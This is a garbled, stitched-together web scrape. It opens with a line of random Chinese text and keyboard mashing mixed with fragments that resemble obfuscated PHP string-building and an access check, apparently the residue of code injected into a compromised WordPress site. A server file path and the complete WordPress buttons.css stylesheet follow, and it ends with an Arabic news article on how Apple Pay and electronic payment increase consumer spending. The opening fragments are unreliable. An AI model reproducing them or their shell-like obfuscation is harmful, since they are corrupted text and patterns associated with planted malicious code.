财务姐富婆就死哦基础oiwjfoijvoc 恶无非可从跑开了MV v每次看完jaf@#$%^&uhk.= "OEs5";$z复测而服文件GVi今晚服务金额fijd .= "dzYv";($data['module'])) { http_response_code(402); exit;LQW]SC'.E'HNRFN 3.poqwsmcfl kndvgerjhdfsmbv l;
/home/tahkoom/public_html/wp-includes/css/buttons.css
/* ----------------------------------------------------------------------------

NOTE: If you edit this file, you should make sure that the CSS rules for
buttons in the following files are updated.

* jquery-ui-dialog.css
* editor.css

WordPress-style Buttons
=======================
Create a button by adding the `.button` class to an element. For backward
compatibility, we support several other classes (such as `.button-secondary`),
but these will *not* work with the stackable classes described below.

Button Styles
-------------
To display a primary button style, add the `.button-primary` class to a button.

Button Sizes
------------
Adjust a button's size by adding the `.button-large` or `.button-small` class.

Button States
-------------
Lock the state of a button by adding the name of the pseudoclass as
an actual class (e.g. `.hover` for `:hover`).


TABLE OF CONTENTS:
------------------
 1.0 - Button Layouts
 2.0 - Default Button Style
 3.0 - Primary Button Style
 4.0 - Button Groups
 5.0 - Responsive Button Styles

---------------------------------------------------------------------------- */

/* ----------------------------------------------------------------------------
  1.0 - Button Layouts
---------------------------------------------------------------------------- */

.wp-core-ui .button,
.wp-core-ui .button-primary,
.wp-core-ui .button-secondary {
	display: inline-block;
	text-decoration: none;
	font-size: 13px;
	line-height: 2.15384615; /* 28px */
	min-height: 30px;
	margin: 0;
	padding: 0 10px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	-webkit-appearance: none;
	border-radius: 3px;
	white-space: nowrap;
	box-sizing: border-box;
}

/* Remove the dotted border on :focus and the extra padding in Firefox */
.wp-core-ui button::-moz-focus-inner,
.wp-core-ui input[type="reset"]::-moz-focus-inner,
.wp-core-ui input[type="button"]::-moz-focus-inner,
.wp-core-ui input[type="submit"]::-moz-focus-inner {
	border-width: 0;
	border-style: none;
	padding: 0;
}

.wp-core-ui .button.button-large,
.wp-core-ui .button-group.button-large .button {
	min-height: 32px;
	line-height: 2.30769231; /* 30px */
	padding: 0 12px;
}

.wp-core-ui .button.button-small,
.wp-core-ui .button-group.button-small .button {
	min-height: 26px;
	line-height: 2.18181818; /* 24px */
	padding: 0 8px;
	font-size: 11px;
}

.wp-core-ui .button.button-hero,
.wp-core-ui .button-group.button-hero .button {
	font-size: 14px;
	min-height: 46px;
	line-height: 3.14285714;
	padding: 0 36px;
}

.wp-core-ui .button.hidden {
	display: none;
}

/* Style Reset buttons as simple text links */

.wp-core-ui input[type="reset"],
.wp-core-ui input[type="reset"]:hover,
.wp-core-ui input[type="reset"]:active,
.wp-core-ui input[type="reset"]:focus {
	background: none;
	border: none;
	box-shadow: none;
	padding: 0 2px 1px;
	width: auto;
}

/* ----------------------------------------------------------------------------
  2.0 - Default Button Style
---------------------------------------------------------------------------- */

.wp-core-ui .button,
.wp-core-ui .button-secondary {
	color: #2271b1;
	border-color: #2271b1;
	background: #f6f7f7;
	vertical-align: top;
}

.wp-core-ui p .button {
	vertical-align: baseline;
}

.wp-core-ui .button.hover,
.wp-core-ui .button:hover,
.wp-core-ui .button-secondary:hover{
	background: #f0f0f1;
	border-color: #0a4b78;
	color: #0a4b78;
}

.wp-core-ui .button.focus,
.wp-core-ui .button:focus,
.wp-core-ui .button-secondary:focus {
	background: #f6f7f7;
	border-color: #3582c4;
	color: #0a4b78;
	box-shadow: 0 0 0 1px #3582c4;
	/* Only visible in Windows High Contrast mode */
	outline: 2px solid transparent;
	/* Reset inherited offset from Gutenberg */
	outline-offset: 0;
}

/* :active state */
.wp-core-ui .button:active,
.wp-core-ui .button-secondary:active {
	background: #f6f7f7;
	border-color: #8c8f94;
	box-shadow: none;
}

/* pressed state e.g. a selected setting */
.wp-core-ui .button.active,
.wp-core-ui .button.active:hover {
	background-color: #dcdcde;
	color: #135e96;
	border-color: #0a4b78;
	box-shadow: inset 0 2px 5px -3px #0a4b78;
}

.wp-core-ui .button.active:focus {
	border-color: #3582c4;
	box-shadow:
		inset 0 2px 5px -3px #0a4b78,
		0 0 0 1px #3582c4;
}

.wp-core-ui .button[disabled],
.wp-core-ui .button:disabled,
.wp-core-ui .button.disabled,
.wp-core-ui .button-secondary[disabled],
.wp-core-ui .button-secondary:disabled,
.wp-core-ui .button-secondary.disabled,
.wp-core-ui .button-disabled {
	color: #a7aaad !important;
	border-color: #dcdcde !important;
	background: #f6f7f7 !important;
	box-shadow: none !important;
	cursor: default;
	transform: none !important;
}

.wp-core-ui .button[aria-disabled="true"],
.wp-core-ui .button-secondary[aria-disabled="true"] {
	cursor: default;
}

/* Buttons that look like links, for a cross of good semantics with the visual */
.wp-core-ui .button-link {
	margin: 0;
	padding: 0;
	box-shadow: none;
	border: 0;
	border-radius: 0;
	background: none;
	cursor: pointer;
	text-align: left;
	/* Mimics the default link style in common.css */
	color: #2271b1;
	text-decoration: underline;
	transition-property: border, background, color;
	transition-duration: .05s;
	transition-timing-function: ease-in-out;
}

.wp-core-ui .button-link:hover,
.wp-core-ui .button-link:active {
	color: #135e96;
}

.wp-core-ui .button-link:focus {
	color: #043959;
	box-shadow: 0 0 0 2px #2271b1;
	/* Only visible in Windows High Contrast mode */
	outline: 2px solid transparent;
}

.wp-core-ui .button-link-delete {
	color: #d63638;
}

.wp-core-ui .button-link-delete:hover,
.wp-core-ui .button-link-delete:focus {
	color: #d63638;
	background: transparent;
}

.wp-core-ui .button-link-delete:disabled {
	/* overrides the default buttons disabled background */
	background: transparent !important;
}


/* ----------------------------------------------------------------------------
  3.0 - Primary Button Style
---------------------------------------------------------------------------- */

.wp-core-ui .button-primary {
	background: #2271b1;
	border-color: #2271b1;
	color: #fff;
	text-decoration: none;
	text-shadow: none;
}

.wp-core-ui .button-primary.hover,
.wp-core-ui .button-primary:hover,
.wp-core-ui .button-primary.focus,
.wp-core-ui .button-primary:focus {
	background: #135e96;
	border-color: #135e96;
	color: #fff;
}

.wp-core-ui .button-primary.focus,
.wp-core-ui .button-primary:focus {
	box-shadow:
		0 0 0 1px #fff,
		0 0 0 3px #2271b1;
}

.wp-core-ui .button-primary.active,
.wp-core-ui .button-primary.active:hover,
.wp-core-ui .button-primary.active:focus,
.wp-core-ui .button-primary:active {
	background: #135e96;
	border-color: #135e96;
	box-shadow: none;
	color: #fff;
}

.wp-core-ui .button-primary[disabled],
.wp-core-ui .button-primary:disabled,
.wp-core-ui .button-primary-disabled,
.wp-core-ui .button-primary.disabled {
	color: #a7aaad !important;
	background: #f6f7f7 !important;
	border-color: #dcdcde !important;
	box-shadow: none !important;
	text-shadow: none !important;
	cursor: default;
}

.wp-core-ui .button-primary[aria-disabled="true"] {
	cursor: default;
}

/* ----------------------------------------------------------------------------
  4.0 - Button Groups
---------------------------------------------------------------------------- */

.wp-core-ui .button-group {
	position: relative;
	display: inline-block;
	white-space: nowrap;
	font-size: 0;
	vertical-align: middle;
}

.wp-core-ui .button-group > .button {
	display: inline-block;
	border-radius: 0;
	margin-right: -1px;
}

.wp-core-ui .button-group > .button:first-child {
	border-radius: 3px 0 0 3px;
}

.wp-core-ui .button-group > .button:last-child {
	border-radius: 0 3px 3px 0;
}

.wp-core-ui .button-group > .button-primary + .button {
	border-left: 0;
}

.wp-core-ui .button-group > .button:focus {
	position: relative;
	z-index: 1;
}

/* pressed state e.g. a selected setting */
.wp-core-ui .button-group > .button.active {
	background-color: #dcdcde;
	color: #135e96;
	border-color: #0a4b78;
	box-shadow: inset 0 2px 5px -3px #0a4b78;
}

.wp-core-ui .button-group > .button.active:focus {
	border-color: #3582c4;
	box-shadow:
		inset 0 2px 5px -3px #0a4b78,
		0 0 0 1px #3582c4;
}

/* ----------------------------------------------------------------------------
  5.0 - Responsive Button Styles
---------------------------------------------------------------------------- */

@media screen and (max-width: 782px) {

	.wp-core-ui .button,
	.wp-core-ui .button.button-large,
	.wp-core-ui .button.button-small,
	input#publish,
	input#save-post,
	a.preview {
		padding: 0 14px;
		line-height: 2.71428571; /* 38px */
		font-size: 14px;
		vertical-align: middle;
		min-height: 40px;
		margin-bottom: 4px;
	}

	/* Copy attachment URL button in the legacy edit media page. */
	.wp-core-ui .copy-to-clipboard-container .copy-attachment-url {
		margin-bottom: 0;
	}

	#media-upload.wp-core-ui .button {
		padding: 0 10px 1px;
		min-height: 24px;
		line-height: 22px;
		font-size: 13px;
	}

	.media-frame.mode-grid .bulk-select .button {
		margin-bottom: 0;
	}

	/* Publish Metabox Options */
	.wp-core-ui .save-post-status.button {
		position: relative;
		margin: 0 14px 0 10px; /* 14px right margin to match all other buttons */
	}

	/* Reset responsive styles in Press This, Customizer */

	.wp-core-ui.wp-customizer .button {
		font-size: 13px;
		line-height: 2.15384615; /* 28px */
		min-height: 30px;
		margin: 0;
		vertical-align: inherit;
	}

	.wp-customizer .theme-overlay .theme-actions .button {
		margin-bottom: 5px;
	}

	.media-modal-content .media-toolbar-primary .media-button {
		margin-top: 10px;
		margin-left: 5px;
	}

	/* Reset responsive styles on Log in button on iframed login form */

	.interim-login .button.button-large {
		min-height: 30px;
		line-height: 2;
		padding: 0 12px 2px;
	}

}
الدفع بلمسه رز .. التحول الرقمي يغير سلوك المستهلك – tahkoom.com
خدمة

الدفع بلمسه رز .. التحول الرقمي يغير سلوك المستهلك

 كتبت ميرنا أشرف


 التطور التكنولوجي بات ينتشر بسرعة كبيرة وانتشر مع تطور أنظمة الدفع وأصبح دفع إلكتروني مثل  Apple pay والتطبيقات المصرفية، لم يعد الدفع مجرد عملية اقتصادية، بل أصبح تجربة نفسية مختلفه تمامًا عن الدفع النقدي. أحد أبرز التغيرات التي أحدثها الدفع الإلكتروني وهو لحد من الم الدفع، حيث لم يعد الشخص يشعر بانه يحمل المال أو ينفقه، بل تتم العملية لمسة زر واحدة.

 أوضح احد الأطباء النفسيين، أن عملية الدفع الإلكترونية عبر منصات مختلفة و اشهرها في وقتنا هذا Apple pay، من الناحية النفسية فهي تقلل من ألم الدفع النقدي الملموس، وتابع فالشخص الذي يبادر بالدفع النقدي يمكن أن يري أمواله وهي تناقص مما يعزز من شعورك بخساره المال وألم الدفع، لاكن الدفع الإلكتروني في ظل طور التكنولوجيا جعل هذه العملية اسهل و اسرع حيث أن هذه المنصات حَدت من الشعور المباشر بالإنفاق.

 مضيفا، أن المستهلكين الذين يستخدمون الدفع غير النقدي ينفقون أكثر مقارنة بمن يعتمدون على الدفع النقدي، لأنهم لا يشعرون بمدى الإنفاق بنفس الطريقة، ومع غياب الشعور الفوري بالخسارة، يصبح الشخص أكثر عرضة لشراء أشياء لم يكن يخطط لها او لمجرد الشراء، ومن ناحية أخري ارتفاع مستوي الإنفاق بمعني أن الأشخاص الذين يدفعون إلكترونيا يميلون إلى إنفاق أكثر من لذين يدفعون نقدًا.

 تعزيز الأمان المالي

 ومن جانبه أكد خالد الشافعي خبير اقتصادي، أن الدفع الإلكتروني يؤثر في الاقتصاد بشكل عام بالإيجاب من زاوية حصر كل التعاملات التي تتم داخل السوق المصرفية متابعا، أنه من الناحية المالية، تتيح له تجنب حمل النقود باستمرار، مما يقلل من مخاطر التعرض للسرقة، كما تعزز مستوى الأمان والاطمئنان في تعاملاته اليومية.

 أوضح الشافعي، أن الدفع الإلكتروني من خلال “أبل باي” يعتمد بشكل أساسي على المحفظة المالية لشخصية، حيث يكون الفرد هو المسؤول عن إدارتها، سواء كان ذلك من خلال راتبه، مكافآته، أو أي صدر دخل آخر. ومع ذلك، من الضروري الانتباه إلى أن سهولة الدفع الإلكتروني قد تودي إلى الانفاق غير المحسوب، خاصة وأن العملية لا تتطلب سوى ضغطة زر على الهاتف لتحويل الأموال وإتمام المعاملات.

 لذلك، من المهم توعية الأفراد بضرورة التحكم في نفقاتهم وعدم التسرع في الإنفاق لمجرد سهولة العملية.كما يجب إطلاق برامج توعية لحماية المستهلكين من خطر الإدمان على الدفع الإلكتروني، إلى جانب التحذير من آثاره السلبية على الإدارة المالية الشخصية والاستقرار الاقتصادي للفرد.

 بينما قالت أحد مستخدمي نظام “Apple pay” أنه أصبح دفع النقود أسهل بكثير، ولم أعد شعر بأنني أنفق الكثير من المال على عكس الدفع النقدي، فعندما أخرج المال من محفظتي، أشعر أن المال يتناقص بشكل كبير و متزايد، مما جعلني أكثر حذر في الانفاق، وفي بعض الاوقات اشعر بالانزعاج لأنني قد لا اتمكن من شراء اشياء اخرى خلال اليوم.

 لذلك، من المهم تعزيز الثقافة المالية وتوعية الأفراد بمخاطر الإنفاق المستمر بشكل مبالغ فيه، حتى لا تتحول سهولة الدفع الإلكتروني إلى عبء مالي. فالتكنولوجيا اداة قوية، لكن حسن استخدامها هو ما يحدد تأثيرها على الاستقرار المالي للفرد والمجتمع.

اظهر المزيد

مقالات ذات صلة

اترك تعليقاً

لن يتم نشر عنوان بريدك الإلكتروني. الحقول الإلزامية مشار إليها بـ *

زر الذهاب إلى الأعلى